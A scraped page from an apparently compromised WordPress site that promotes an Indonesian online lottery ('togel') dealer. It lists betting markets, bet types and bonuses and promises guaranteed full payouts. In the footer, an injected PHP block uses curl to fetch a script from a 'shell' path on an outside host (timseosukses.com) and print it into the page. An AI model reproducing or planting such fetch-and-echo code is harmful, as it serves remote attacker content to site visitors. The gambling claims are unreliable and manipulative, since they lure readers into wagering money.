<p>Sampai pasaran ini juga mempunyai pencinta yang lumayan banyak dan itu juga bertahan sampai saat ini. Setelah itu pasaran Singapore ini juga tentunya masih menggenggam andil paling besar di pasaran togel online bahkan juga off line yang berada pada Asia.<br />
Pemantauannya juga dijaga aman dan ketat maka ini akan tidak ada penyimpangan dari beberapa faksi yang tak bertanggung-jawab. Ada sesuatu hal yang penting dipahami dengan masuk di pasar ini lantaran Anda dapat memperoleh berikut ini:<br />
• SGP Prize<br />
• Result SGP<br />
• Hasil pengeluaran<br />
• Pengeluaran data SGP di jam 17.40.</p>
<h2>Bandar togel online &#8211; Pasaran Hongkong</h2>
<p>Waktu Anda memastikan untuk masuk di bandar ini juga sudah pasti Anda dapat juga mendapat pasaran yang lebih apik kembali yakni pasaran Hongkong. Siapa saja pastilah juga tahu dekat sama pasaran nomor 2 di Asia ini.<br />
Banyak yang belum ketahui jika pasaran togel hongkong ini yakni pasaran paling besar nomor 2 yang punyai banyak pecinta di Asia bahkan juga di Indonesia. Jadi pemain togel di bandar ini, pastinya tidak asing kembali apabila dengar terkait pasaran togel hk yang miliki pemain aktif.</p>
<p>Juga dengan Anda masuk dan main didalamnya akan mendapat beberapa keuntungan. Hadiah yang disajikan di pasar ini lantas juga besar. Belumlah lagi jekpot paling besar di yang ada pasaran togel Hongkong.<br />
Maka Ada yang masuk serta main di bandar togel ini sudah pasti memanglah tidak ada kelirunya kalaupun coba main di pasar yang satu berikut. Ditanggung keuntungan yang bakal didapat juga akan tambah sebagian dari rata-rata.</p>
<h2>Bandar togel online &#8211; Pasaran Sidney</h2>
<p>Dengan Anda masuk di bandar togel online lantas pasti dapat mendapat pasaran Sidney di mana banyak orang lebih mengenalinya dengan panggilan SDY. Pasaran ini lantas pastinya kerap disebut yaitu pasaran yang paling besar nomor 3 seusai togel Singapore dan togel hongkong.</p>
<p>Pasaran ini lantas tentu dapat dimainkan mulai dari jam 13:51 WIB sebagai jam istirahat selesai letih bekerja. Dengan masuk dan main di bandar ini lantas pastilah bisa nikmati keuntungan sambilan dengan main di pasar togel Sidney.<br />
Dengan masuk serta main di pasar ini juga tentunya Anda dapat mendapati beberapa kegunaan. Buat yang belum mengetahui apa kemanfaatannya, yok baca detailnya berikut:<br />
• Result keluaran.<br />
• Data pengeluaran yang sah dari Sidney pools.</p>
<h2>Bandar togel online &#8211; Pasaran Taiwan</h2>
<p>Saat Anda masuk di bandar ini lantas tentu Anda bisa juga langsung nikmati pasaran yang paling tersohor siapa kembali bila bukan pasaran Taiwan. Buat Anda yang ingin mengetahui perihal pasaran ini pastinya memanglah berawal dari Taiwan.<br />
Dengan begitu, sudah pasti pasaran ini juga jadi media buat dapat bangun transportasi ataupun keperluan masyarakat yang ada pada dalam pasarannya. Pasaran Taiwan ini juga sudah pasti jadi pusat games toto taiwan dan jadi pasaran terbaik di Asia.</p>
<h2>Bandar togel online &#8211; Pasaran China</h2>
<p>Waktu Anda masuk di bandar ini juga pastinya berpeluang untuk dapat mendapat pasaran China. Buat yang belum mengetahui jika pasaran China didalamnya miliki taruhan yang sangat sangatlah komplet.<br />
Bahkan juga didalamnya juga juga ada togel wap yang bakal bisa terpasang dengan gampang. Karena itu, pastinya Anda di situ dapat main serta pasang togel saat sebelum kerjakan result keluaran di jam 18.00 WIB.</p>
<h2>Bandar togel online &#8211; Pasaran Jepang</h2>
<p>Di bandar ini juga ada juga pasaran yang lain begitu menarik siapa kembali jika bukan pasaran Jepang. Buat yang pengin mengenal lebih dekat sama pasaran ini pasti didalamnya sudah memiliki banyak macam permainan seperti 4D/3D/2D, tusuk bebas juga gabungan.<br />
Sampai pasaran jepang lantas saat ini bisa dimainkan dengan cara langsung di bandar togel online paling dipercaya. Dalam pasaran ini juga sudah pasti sudah dikasihkan potongan harga paling besar yang akan beri keuntungan beberapa pemain.</p>
<h2>Bandar togel online &#8211; Pasaran Bullseye</h2>
<p>Untuk Anda yang main di bandar ini lantas tentunya segera akan memperoleh pasaran yang unik yang lain seperti pasaran Bullseye. Buat Anda yang mau tahu kalau pasaran ini sebetulnya sebagai pasaran paling besar yang berada di Indonesia.<br />
Bahkan juga pasaran ini juga sudah lama bergerak di dunia togel dan miliki anggota yang banyak. Pasaran bullseye tentu bisa dimainkan versus mobile atau desktop lewat bandar togel online ini.</p>
<h2>Bandar togel online &#8211; Pasaran PSCO</h2>
<p>Untuk Anda yang masuk dan main di bandar ini lantas sudah pasti akan miliki peluang untuk dapat nikmati pasaran Philippine Charity SweepStakes Office atau orang kerap menyebut dengan pasaran PSCO.<br />
Tapi, bukan itu saja, sebab pasaran ini juga kerapkali dimaksud dengan pasaran Filipina yang dapat dimainkan di Indonesia langsung. Karena itu, pastilah betul-betul begitu banyak keuntungan dengan main di pasar yang satu berikut.</p>
<h2>Bandar togel online &#8211; Pasaran California</h2>
<p>Untuk Anda yang masuk serta main di bandar ini juga pastinya Anda dapat coba pasaran California yang tak kalah ciamik. Untuk Anda yang belum ketahui jika pasaran California ini tentu udah jadi pasaran yang miliki banyak pecintanya.<br />
Pasaran ini juga terang terpusat di Amerika Serikat. Bukan itu saja, karena pasaran togel ini juga jadi yang ternyaman dimainkan yang miliki result keluaran togel California live result yang sangat.</p>
<p>Karena ada pasaran ini, tentu Anda lantas bisa memainkan di bandar togel online yang menyiapkan pasaran sah komplet . Maka, Anda lantas pastinya dapat coba masuk dan main di bandar ini sekarang ini.</p>
<h2>Bandar togel online &#8211; Pasaran Oregon</h2>
<p>Dengan masuk serta main di bandar ini lantas terang jelas Anda dapat mendapat pasaran Oregon. Buat yang ingin ketahui jika pasaran ini yakni pasaran yang terakhir dan saat ini telah berada di Indonesia.<br />
Disamping itu, pasaran ini miliki memiliki banyak banyak permainan memikat untuk dimainkan. Bahkan juga seluruhnya permainan yang ada pada pasaran ini juga saat ini bisa dimainkan cukup dengan satu account saja.</p>
<h2>Keuntungan yang bisa diperoleh selesai masuk di bandar togel online</h2>
<p>Buat Anda yang masuk dan main di bandar ini tentu segera akan mendapati banyak hal yang paling memberikan keuntungan. Tetapi betul-betul masih ada banyak yang belum mengetahui apa keuntungannya dan yok baca berikut:<br />
• Punya pasaran yang paling komplet salah satunya ialah pasaran Togel Singapore serta hongkong yang pastilah jadi opsi terbaik serta pasti pula amat ramai dimainkan oleh banyaknya orang.<br />
• Tersedia lebih dari 29 pasaran togel sah yang tentunya bisa dimainkan dengan gampang dengan cara langsung serta banyak memberi keuntungan menarik.<br />
• Pasaran togel online yang bakal di-update dengan cara cepat serta tentu saja udah sesuai pusat keluaran sah yang mempunyai angka keluaran yang paling syah.<br />
• Salah satu pasaran yang saat ini jadi opsi yang ternama adalah pasaran Togel Bullseye yang sudah pasti udah bisa beradu dengan games togel yang lain.<br />
• Sudah diperlengkapi dengan struktur keamanan yang demikian baik dan tidak pernah ada catatan transaksi bisnis terlambat dan yang pasti menang berapa saja pasti pula bakal dibayarkan 100%.<br />
• Bandar yang paling memberikan keuntungan karena sewaktu-waktu dimanapun pun segera bisa dicapai langsung dalam gadget atau tablet dan PC.<br />
• Sudah ditambahkan dengan permainan terkomplet, server terhebat yang dengan kwalitas paling canggih.<br />
• Punya CS Professional yang paling profesional serta akan layani dengan baik sekali, santun namun juga memberinya pemecahan dari semua halangan banyak pemain.<br />
• Akan selalu dapat layani daftar togel cukup dengan range di antara 1 sampai 3 menit proses akan dapat langsung dipakai untuk beberapa permainan.</p>
<h2>Mengenali 29 pasaran di bandar togel online</h2>
<p>Barusan di atas pasti Anda mungkin cuma kenalan dengan beberapa pasaran yang popular dan dapat dipercaya saja. Tapi, kesempatan ini akan selekasnya dibawa seluruh pasaran yang ada pada bandar ini serta yok baca apa berikut ini:<br />
• Pasaran togel Carolinaday<br />
• Pasaran togel Oregon<br />
• Pasaran togel Bullseye<br />
• Pasaran togel Kamboja<br />
• Pasaran togel Sydney<br />
• Pasaran togel China<br />
• Pasaran togel Taiwan<br />
• Pasaran togel Jepang<br />
• Pasaran togel Singapore<br />
• Pasaran togel Hongkong<br />
• Pasaran togel Magnum 4D<br />
• Pasaran togel PCSO<br />
• Pasaran togel Kentucky<br />
• Pasaran togel Alor<br />
• Pasaran togel Komodo<br />
• Pasaran togel Dantob<br />
• Pasaran togel Orchard<br />
• Pasaran togel Bedok<br />
• Pasaran togel Natuna<br />
• Pasaran togel Florida<br />
• Pasaran togel Newyork<br />
• Pasaran togel California<br />
• Pasaran togel Toronto<br />
• Pasaran togel Busan<br />
• Pasaran togel Sanghai<br />
• Pasaran togel Chicago<br />
• Pasaran togel Greece<br />
• Pasaran togel Orlando<br />
• Pasaran togel Dallas<br />
Saat ini pastilah Anda dapat lihat sendiri kan kalau memang ada banyak pasaran yang terhebat serta disajikan di bandar yang berikut. Dengan adanya banyak pasaran di atas ditanggung Anda bahkan juga di sini juga tidak pernah terasa jemu main didalamnya.</p>
<h2>Beberapa macam games yang ada pada bandar togel online</h2>
<p>Barusan di atas pun Anda telah mengenali seluruhnya pasaran yang ada pada bandar ini. Dan untuk saat ini tentu waktunya untuk mengetahui games atau taruhan yang berada pada bandar ini. Mau tahu apa taruhannya, silahkan baca secara detail yang ada berikut ini:<br />
• Taruhan 4D, 3D serta 2D<br />
• Taruhan Fast4D<br />
• Taruhan Angka Tarung<br />
• Taruhan BB Kombinasi<br />
• Taruhan Quick 2D<br />
• Taruhan Skema Tusuk<br />
• Taruhan Skema 50<br />
• Taruhan Mistis<br />
• Taruhan Indeks<br />
• Taruhan Taysen<br />
• Taruhan Shio Togel<br />
• Taruhan Bolak Balik<br />
• Taruhan Bet full<br />
• Taruhan Tusuk Naga<br />
• Taruhan Tusuk bebas<br />
• Taruhan Tusuk Tepat<br />
Itulah beberapa taruhan yang berada di bandar togel online dan sangat membahagiakan. Dengan ada banyak taruhan di atas tentunya Anda juga yang masuk di sini pun tak kan kembali rasakan suntuk main didalamnya.</p>
<h2>Cari info promosi bonus apa yang berada di bandar togel online</h2>
<p>Untuk Anda yang turut masuk serta main di bandar ini juga ternyata miliki peluang buat dapat mendapati promosi bonus yang tumpah ruah. Dengan ada banyak promosi ini terang siapa saja terhitung Anda akan terasa benar-benar suka masuk serta main di bandar ini.<br />
Tetapi, apa saat ini Anda telah ingin tahu ada promosi bonus apa di bandar ini. Dan yok langsung baca sedetailnya di bawah ini serta cermati baik:<br />
• Bonus new peserta sejumlah 10% yang berlangsung spesial cuma buat pemain yang anyar daftar di bandar togel online.<br />
• Bonus deposit harian yang terang bakal didapat tiap hari oleh pemain yang mendeposit di bandar ini.<br />
• Bonus hadiah prize Togel yang dapat diperoleh oleh pemain di bandar ini dan berlaku cuman buat pemain yang untung.<br />
• Bonus hadiah kebalik lempeng yang disuguhkan untuk beberapa pemain togel yang mujur.<br />
• Bonus Rollingan yang hendak didapat senilai 1% dan dapat didapat sepanjang 1 minggu sekali.<br />
• Bonus undang rekan atau promosi referal yang senilai 1% dan berlaku sepanjang sepanjang umur buat pemain yang sharing code referal.</p>
</div>



<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://epiterapia.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://epiterapia.com/author/admin/" class="bloghash-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://epiterapia.com/mari-masuk-dan-main-di-bandar-togel-online-saat-ini-pun-laguboti/" rel="prev"><div class="nav-content"> <span>Mari Masuk dan Main di Bandar Togel Online Saat ini Pun! Laguboti</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://epiterapia.com/mari-masuk-dan-main-di-bandar-togel-online-saat-ini-pun-srumbung/" rel="next"><div class="nav-content"><span>Mari Masuk dan Main di Bandar Togel Online Saat ini Pun! Srumbung</span> </div></a></div>
</section>

</article><!-- #post-143 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="block-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_search"><form role="search" method="get" action="https://epiterapia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/bandar-judi-koitoto-gacor-24-jam-dengan-layanan-cs-responsif/">Bandar Judi KOITOTO Gacor 24 Jam Dengan Layanan CS Responsif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/koitoto-bandar-judi-online-gacor-dengan-rtp-tinggi-dan-kemenangan-stabil/">KOITOTO Bandar Judi Online Gacor dengan RTP Tinggi dan Kemenangan Stabil yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/bandar-judi-koitoto-gacor-terpercaya-dengan-penarikan-dana-kilat/">Bandar Judi KOITOTO Gacor Terpercaya Dengan Penarikan Dana Kilat Yang Mudah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/koitoto-bandar-judi-gacor-paling-menguntungkan-2025-dengan-bonus-new-member/">KOITOTO Bandar Judi Gacor Paling Menguntungkan 2025 dengan Bonus New Member Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://epiterapia.com/agen-prediksi-togel-2025-terpercaya/">Agen Prediksi Togel 2025 Terpercaya: Menemukan Sumber Terbaik untuk Angka Akurat</a></li>
</ul></div></div></div><div id="block-4" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 &mdash; <b>Epiterapia</b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloghash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/?amp=1">
				Go to mobile version			</a>
		</div>

						<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script src="https://epiterapia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://epiterapia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://epiterapia.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script src="https://epiterapia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https://epiterapia.com/wp-admin/admin-ajax.php","nonce":"bd6502de31","live-search-nonce":"af3f3d9fdb","post-like-nonce":"3f9e5c4284","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloghash-js-extra
</script>
<script src="https://epiterapia.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.26" id="bloghash-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://epiterapia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://epiterapia.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4284a97faa6142cc9246c321bfcd17c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
